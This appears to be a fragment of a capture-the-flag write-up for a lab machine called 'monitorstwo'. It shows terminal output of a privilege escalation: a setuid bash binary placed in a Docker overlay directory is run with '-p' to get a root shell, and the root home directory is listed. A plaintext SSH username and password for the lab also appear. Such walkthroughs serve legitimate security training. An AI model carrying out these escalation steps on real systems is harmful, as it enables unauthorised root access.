 marcus@monitorstwo:~$ ls -la /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/diff/
total 1236
drwxr-xr-x 7 root root    4096 May  8 06:56 .
drwx-----x 5 root root    4096 May  7 23:40 ..
-rwsrwxrwx 1 root root 1183448 May  8 06:55 bash
drwxr-xr-x 2 root root    4096 Mar 22 13:21 bin
drwx------ 2 root root    4096 Mar 21 10:50 root
drwxr-xr-x 3 root root    4096 Nov 15 04:17 run
-rw-r--r-- 1 root root       2 May  8 06:51 test.txt
drwxrwxrwt 2 root root   36864 May  8 06:55 tmp
drwxr-xr-x 4 root root    4096 Nov 15 04:13 var
marcus@monitorstwo:~$ /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/diff/bash -p
bash-5.0# whoami
root
bash-5.0# hostname
monitorstwo
bash-5.0# cd /root
bash-5.0# ls -la
total 36
drwx------  6 root root 4096 Mar 22 13:21 .
drwxr-xr-x 19 root root 4096 Mar 22 13:21 ..
lrwxrwxrwx  1 root root    9 Jan 20  2021 .bash_history -> /dev/null
-rw-r--r--  1 root root 3106 Dec  5  2019 .bashrc
drwx------  2 root root 4096 Mar 22 13:21 .cache
drwxr-xr-x  2 root root 4096 Mar 22 13:21 cacti
drwxr-xr-x  3 root root 4096 Mar 22 13:21 .local
-rw-r--r--  1 root root  161 Dec  5  2019 .profile
-rw-r-----  1 root root   33 May  7 23:41 root.txt
drwx------  2 root root 4096 Mar 22 13:21 .ssh
bash-5.0#
ssh to server with username:password: marcus:funkymonkey
cat /var/mail/marcus